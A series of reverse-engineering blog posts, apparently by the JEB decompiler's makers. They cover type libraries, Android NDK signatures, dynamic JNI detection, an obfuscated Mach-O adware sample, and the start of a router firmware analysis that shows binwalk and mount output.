$ cl.exe" /P 1.c /D "WIN32" /D "NDEBUG" /D "_CONSOLE" /D "_UNICODE" /D "UNICODE" /D "_ARM64_WINAPI_PARTITION_DESKTOP_SDK_AVAILABLE=1"
The resulting file will be quite large – and is likely to contain much more than just stdio.h type information (all headers recursively-included by stdio.h would be processed as well).
We can rename that file as hdr.h and feed it to JEB’s Typelib Generator. (entry: hdrsrc)
Quick reference: To preprocess a file with…
- MSVC: use the /P flag
- GCC/Clang: use the -E flag
JEB’s built-in C declaration parser
Our C parser is C11 based, and supports most standard C declarations, as well as common MSVC and GCC extensions. Two important caveats to remember:
- anonymous structure bitfields are not supported: things like “int :4” will need to be massaged to, eg, “int _:4”
- anonymous aliased parameter for single-parameter methods are not supported: things like “void foo(X)” will need to be massaged to, eg, “void foo(X _)”
Predefined constants
As seen earlier, typelib files can also contain list of named constants – generally, they will be those constants that are #DEFINE’d in header files.
They can be scraped from C/C++ header files. JEB ships with a handy Python script that will help you do that quickly: see typelibs/custom/collectDefines.py (other tools exist, such as GCC’s dM flag, but they may not generate all constants, only those that are preprocessed with a given set of precompilation parameters).
Example:
$ ./collectDefines.py -r w10ddk
CDF_DVCR_625_50_BLOCK_PERIOD:3276
CDF_DVCR_625_50_BLOCK_PERIOD_REMAINDER:800000000
CDROM_AUDIO_CONTROL_PAGE:14
CDROM_CD_TEXT_PACK_ALBUM_NAME:128
CDROM_CD_TEXT_PACK_ARRANGER:132
...
...
We can save that file as, eg cst.txt, and feed it to JEB’s Typelib Generator. (entry: cstsrc)
Loading custom typelibs
If your typelib configuration matches your input files (most notably, the groupid and processor fields), then JEB will load it automatically during analysis of your input file.
Example, with the sample typelib shipping with JEB (groupid=GROUPID_TYPELIB_WIN32, processor=X86):

Obviously, you may decide to force-load a type lib by ticking the “Loaded” checkbox.
Programmatic access with JEB API
Native types, like any other component of JEB, can be accessed with the API. Scripts and plugins can use the API to programmatically retrieve, define, apply types, as well as manipulate type libraries.
The two single most important classes are:
- ITypeManager: manager of native types for a given INativeCodeUnit
- TypeLibraryService: the single entry-point to all typelibs
Below is a reference to a sample JEB Python script that will get you started with the API. It shows how to define the following custom type:
struct MyStruct1 {
  int a;
  unsigned char[3][2] b;
};
Source: https://github.com/pnfsoftware/jeb2-samplecode/blob/master/scripts/AddCustomNativeTypes.py
We shall upload more sample scripts in the future. Feel free to share your contributions with us as well.
Conclusion
If you have questions, comments or suggestions, feel free to:
- leave a comment on this post
- email contact@pnfsoftware.com
- message us on Slack
- or send us a Tweet @jebdec
JEB3 is still in Beta, for a few more weeks. General availability should be expected during the first or second week of January. If you haven’t done so, feel free to ask for a Beta build right away.
Once again, thank you to all our users, we are very grateful for your feedback and support. Finally, a special thank you note to our user “Andy P.” who pushed JEB’s boundaries relatively far (!) and allowed us to uncover interesting corner cases when working with large firmware binaries.

Android NDK Libraries Signatures
In this blog post, we present a new batch of native signatures released with JEB3 to identify Android Native Development Kit (NDK) libraries.
First, let’s briefly give some context. The Android NDK is a set of tools allowing developers to embed compiled C/C++ code into their Android applications. Thus, developers can integrate existing native code libraries, develop performance-sensitive code in C/C++ or obfuscate algorithms with native code protectors.
In practice, native code within Android applications comes in the form of ELF shared libraries (“.so”); the native methods can then be called from Java using Java Native Interface (JNI), which we described in a previous blog post.
NDK Pre-Built Libraries
Android NDK provides some pre-built libraries that can be linked against. For example, there are several C++ Standard Template Library (STL) 1 , or the Zlib decompression library.
As an example, let’s compile a “hello world” Android NDK C++ library with NDK r17. By default, the C++ implementation will be gnustl — the default choice before NDK r18.
Here is the C++ code:

When compiled with Android Studio’s default settings, libraries are linked dynamically, and libgnustl_shared.so is directly included in the application — because it is not a system library –, for each supported Application Binary Interface (ABI).

If we open the ARM library we can pretty easily understand the — already convoluted — logic of our “hello world” routine, thanks to the names of gnustl external API calls:
Now, Android NDK also provides static versions for most of the pre-built libraries. A developer — especially a malware developer wishing to hinder analysis — might prefer to use those.

When compiled in static mode, gnustl library is now ‘included’ in our native library, and here is our “hello world” routine:
In this case, the analysis will be slowed down by the numerous routine calls with no specific names; each of this subroutine will need to be looked at to understand the whole purpose.
This brings us to a common reverse-engineering problem: is there a way to automatically identify and rename static library code, such that the analyst can focus on the application code?
JEB3 NDK Signatures
That’s when JEB native signatures come to the rescue! Indeed JEB3 now provides signatures for the following Android NDK static libraries:
- gnustl
- libc++
- STLport
- libc
- libmath
- zlib
We provide signatures for ARM/ARM64 ABIs (including all variants like arm-v7a, arm-v7a-hard, thumb or ARM mode, etc) of these libraries, from NDK r10 to NDK r18.
These signatures are built in a similar fashion to our x86/x64 Visual Studio native signatures, and are intended to be “false-positive free”, which means a match should be blindly trustable. Note that JEB users can create their own signatures directly from the UI.

So, within JEB, if we open our statically-linked library with the signatures loaded, gnustl library routines are identified and renamed:
Note: the attentive reader might have noticed some “unk_lib_subX” routines in the previous image. Those names correspond to cases where several library routines match the routine. The user can then see the conflicting names in the target routine and use the most suitable one.
Due to the continuous evolution of compilers and libraries, it is not an easy task to provide up-to-date and useful signatures, but we hope this first NDK release will help our users. Nevertheless, more libraries should certainly be signed in the future, and we encourage users to comment on that (email, Twitter, Slack).
- NDK C++ support is a turbulent story, to say the least. Historically, different implementations of C++ have been provided with the NDK (gnustl, STLport, libc++,…), each of them coming with a different set of features (exceptions handling, RTTI…). Since the very recent r18 version (released in september 2018) Android developers must now use only libc++. ↩
JEB3 Auto-Signing Mode
In this video we introduce a novel JEB 3.0 feature: auto-signing mode for native code.
In a nutshell, when this mode is activated all modifications made by users to native code in JEB (renaming a routine, adding a comment, etc) are “signed”.
The newly created signatures can then be loaded against another executable, and all the information of the original analysis will be imported if the same code is recognized. Therefore, the user only needs to analyze each routine once.
Without further ado, here is the video, which begins by introducing native signatures before showcasing auto-signing:
As usual, feel free to reach out to us (email, Twitter, Slack) if you have questions or suggestions.
Dynamic JNI Detection Plugin
Update (Nov 29): the plugin was open-sourced on our GitHub repository. JEB 3.0.7+ is required to load and run it.
Java applications can call native methods stored in dynamic libraries via the Java Native Interface (JNI) framework. Android apps can do the same: developers can use the NDK to write their own .so library to use and distribute.
In this post, we briefly present how the binding mechanisms work, allowing a piece of bytecode to invoke native code routines.
Named Convention Method
The easiest way to call native method is as such:
In Java, class com.example.hellojni.HelloJni:

In C:

The native method name adheres to the standard JNI naming convention, allowing automatic resolution and binding.
The corresponding Dalvik bytecode is:


and here are the the corresponding ARM instructions:

JEB automatically binds those methods together, to allow easy debugging from bytecode to native code.
However, there is another way to bind native code to Java.
Dynamic JNI Method
One can decide to bind any function to Java without adhering to the naming convention, by using the JNIEnv->RegisterNatives method.

For example, the following line of code dynamically binds the Java method add(II)I to the native method add():

Due to its dynamic nature, statically resolving those bindings can prove difficult in practice, e.g. if names were removed or mangled, or if the code is obfuscated. Therefore, not all calls to RegisterNatives may be found and/or successfully processed.
However, JEB 3.0-beta.2 (to be released this week) ships with an EnginesPlugin to heuristically detect – some of – these methods, and perform binding – and of course, you will also be able to debug into them.

Once run, it will :
- annotate the dex code with the target addresses:


- rename targets (prefixing names with __jni_) :
- enable you to seamlessly debug into them (jump from Java to this JNI method)
Heuristics
As of this writing, the plugin uses several heuristics, implemented for ARM and ARM64 (Aarch64):
- The first is the simplest one: the JNIEnv->RegisterNatives method is commonly called from the standard JNI initialization function JNI_OnLoad, so JEB searches for this method and attempt to find calls to RegisterNatives.

Once the ‘BL RegisterNatives‘ is found, JEB uses the decompiler to create an IR representation of the block, and determines the values of R2 and R3 (X2 and X3 on Aarch64). R3 indicates the number of native methods to register, R2 is a pointer to the array of JNI native methods (structure with a pointer to method name, a pointer to method signature and a pointer to the native function bound):
Even if accurate, this method does not work when a Branch is issued via a register (BL R4) or method name is hidden.


- The second heuristic is based on method name. First, in Dalvik, we search for all invocations to native methods. Then, for each method found, we search in binaries if there is a String reference matching the method name. (This heuristic is dangerous but yields decent results. A future plugin update may allow users to disable it.)
If found, the plugin looks at cross references of this String and checks if it looks like the expected JNI structure.

- The third and last heuristic is the same as the previous one, but based on arguments. Since names can be shortened, they may not be interpreted as String, and thus not referenced, whereas it is easier to find argument signatures.
These three heuristics only work when methods are defined as a static array variable. Dynamic variables would need some emulation of the JNI_OnLoad method to be resolved.
As you can see, detection is currently based on heuristics, so obfuscated methods may be missing. Feel free to tweak and improve the plugin, it is available on our GitHub repository. As usual, feel free to reach out to us (email, Twitter, Slack) if you have questions or suggestions.
Having Fun with Obfuscated Mach-O Files
Last week was the release of JEB 2.3.7 with a brand new parser for Mach-O, the executable file format of Apple’s macOS and iOS operating systems. This file format, like its cousins PE and ELF, contains a lot of technical peculiarities and implementing a reliable parser is not a trivial task.
During the journey leading to this first Mach-O release, we encountered some interesting executables. This short blog post is about one of them, which uses some Mach-O features to make reverse-engineering harder.
Recon
The executable in question belongs to a well-known adware family dubbed InstallCore, which is usually bundled with others applications to display ads to the users.
The sample we will be using in this post is the following:
57e4ce2f2f1262f442effc118993058f541cf3fd: Mach-O 64-bit x86_64 executable
Let’s first take a look at the Mach-O sections:

Interestingly, there are some sections related to the Objective-C language (“__objc_…”). Roughly summarized, Objective-C was the main programming language for OS X and iOS applications prior the introduction of Swift. It adds some object-oriented features around C, and it can be difficult to analyze at first, in particular because of its way to call methods by “sending messages”.
Nevertheless, the good news is that Objective-C binaries usually come with a lot of meta-data describing methods and classes, which are used by Objective-C runtime to implement the message passing. These metadata are stored in the “__objc_…” sections previously mentioned, and the JEB Mach-O parser process them to find and properly name Objective-C methods.
After the initial analysis, JEB leaves us at the entry point of the program (the yellow line below):

Wait a minute… there is no routine here and it is not even correct x86-64 machine code!
Most of the detected routines do not look good either; first, there are a few objective-C methods with random looking names like this one:
Again the code makes very little sense…

Then comes around 50 native routines, whose code can also clearly not be executed “as is”, for example:

Moreover, there are no cross-references on any of these routines! Why would JEB disassembler engine – which follows a recursive algorithm combined with heuristics – even think there are routines here?!
Time for a Deep Dive
Code Versus Data
First, let’s deal with the numerous unreferenced routines containing no correct machine code. After some digging, we found that they are declared in the LC_FUNCTION_STARTS Mach-O command – “command” being Mach-O word for an entry in the file header.
This command provides a table containing function entry-points in the executable. It allows for example debuggers to know function boundaries without symbols. At first, this may seem like a blessing for program analysis tools, because distinguishing code from data in a stripped executable is usually a hard problem, to say the least. And hence JEB, like other analysis tools, uses this command to enrich its analysis.
But this gift from Mach-O comes with a drawback: nothing prevents miscreants to declare function entry points where there are none, and analysis tools will end up analyzing random data as code.
In this binary, all routines declared in LC_FUNCTION_STARTS command are actually not executable. Knowing that, we can simply remove the command from the Mach-O header (i.e. nullified the entry), and ask JEB to re-analyze the file, to ease the reading of the disassembly. We end up with a much shorter routine list:
The remaining routines are mostly Objective-C methods declared in the metadata. Once again, nothing prevents developers to forge these metadata to declare method entry points in data. For now, let’s keep those methods here and focus on a more pressing question…
Where Is the Entry Point?
The entry point value used by JEB comes from the LC_UNIXTHREAD command contained in the Mach-O header, which specifies a CPU state to load at startup. How could this program be even executable if the declared entry point is not correct machine code (see Figure 2)?
Surely, there has to be another entry point, which is executed first. There is one indeed, and it has to do with the way the Objective-C runtime initializes the classes. An Objective-C class can implement a method named “+load” — the + means this is a class method, rather than an instance method –, which will be called during the executable initialization, that is before the program main() function will be executed.
If we look back at Figure 5, we see that among the random looking method names there is one class with this famous +load method, and here is the beginning of its code:
Finally, some decent looking machine code! We just found the real entry point of the binary, and now the adventure can really begin…
That’s it for today, stay tuned for more technical sweetness on JEB blog!
Firmware exploitation with JEB part 3: Reversing the SmartRG’s sr505n
For the final blog post of this series (part 1 , part 2), let’s reverse a real router firmware. First off, no 0days or security sensitive information will be disclosed in this blogpost but if you have a contact at SmartRG, let us know.
To be able to reverse easily and test my findings, I wanted a MIPS router that was still used, that had a public firmware update that I could dig into and that was relatively cheap. I begun with the ZyXel NBG6716 by downloading the firmware update from their website and bought one on Amazon. Sadly, I received the wrong model so I decided to try another approach.
Interestingly enough, the router I personally own met all my criterias and some locals were selling it cheaply on the internet which allowed me to not brick my own device. Here is where the sr505n comes into play. I encourage to follow this blog post by looking at the firmware update while reading, and here is where you can download it.
Static analysis
Extraction and file system
The `file` command tells us that the firmware update is plain data but let’s see what binwalk thinks of that:
binwalk CA_PBCA_2.5.0.14_698450e_sr505n_cfe_fs_kernel

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Broadcom 96345 firmware header, header size: 256, firmware version: "68", board id: "63168MBV_17AZZ", ~CRC32 header checksum: 0x64494342, ~CRC32 data checksum: 0xACF56C90
14308         0x37E4          LZMA compressed data, properties: 0x6D, dictionary size: 4194304 bytes, uncompressed size: 230336 bytes
61648         0xF0D0          Squashfs filesystem, little endian, non-standard signature, version 4.0, compression:gzip, size: 6672344 bytes, 1060 inodes, blocksize: 65536 bytes, created: 2017-05-31 18:49:24
[...]
Let’s rerun binwalk with the `-e` switch to extract the squashfs file system and begin reversing the firmware binaries. One thing to note here is that squashfs is read-only but we can still write on other file systems that are mounted as we can see here:
# mount
rootfs on / type rootfs (rw)
/dev/root on / type squashfs (ro,relatime)
proc on /proc type proc (rw,relatime)
tmpfs on /var type tmpfs (rw,relatime,size=420k)
tmpfs on /mnt type tmpfs (rw,relatime,size=16k)
sysfs on /sys type sysfs (rw,relatime)
We have the usual file system structure so let’s head to /bin, /sbin. A good portion of the binaries are linked to busybox but the majority are real ELF binaries. Interestingly, there is a /lib/private directory where proprietary libraries seem to be stored as we can confirm from proprietary binaries linked against those.
Binaries

At first, I saw myself flooded with binaries to reverse, some with helpful names and some not. I had the idea to create a simple plugin to kick-start the research (whether it’s for vulnerability research, malware analysis or other reverse engineering tasks) by listing some user-selected function names (or sub-strings of names) and creating a list of which binaries call those and where they are called. Let’s see an example:

I chose memory sensitive functions as well as networking functions to identify binaries that dealt with user input (possibly without requiring authentication). For example, the `smd` binary is the service manager daemon and caCaptivePortal has the functionalities its name implies.
If you want to use that plugin here is the repo. You’ll need to copy the `functionList.json` or create one in ${JEB_HOME}/bin/cl/ for it to work properly. Specify the functions that interest you and add all the artifacts you want to search from.
There are some other things that you will quickly notice if you analyze the firmware too. Each user has a simple and hardcoded password but I can confirm ISPs seem to change those (but for simple and hardcoded ones as well in my experience). I grabbed the latest firmware I could find and there might be newer ones but some software need updating as the /tmp/bootupmessages file reveals:
# cat tmp/bootupmessages
